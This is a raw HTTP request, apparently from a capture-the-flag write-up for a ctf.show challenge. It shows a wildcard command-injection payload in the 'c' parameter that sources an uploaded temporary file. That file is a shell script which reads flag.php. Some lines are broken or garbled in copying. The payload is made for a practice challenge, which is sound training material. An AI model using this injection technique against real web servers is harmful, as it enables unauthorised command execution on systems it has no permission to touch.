 POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 2aae5f80-fcbe-4bcc-adc9-2fbfaa1c65e1.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2140936210235157685313706
29
Content-Length: 264
Origin: null
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: close
-----------------------------214093621023515768531370638929
Content-Disposition: form-data; name="file"; filename="□□ □□□□
(2).txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
-----------------------------214093621023515768531370638929--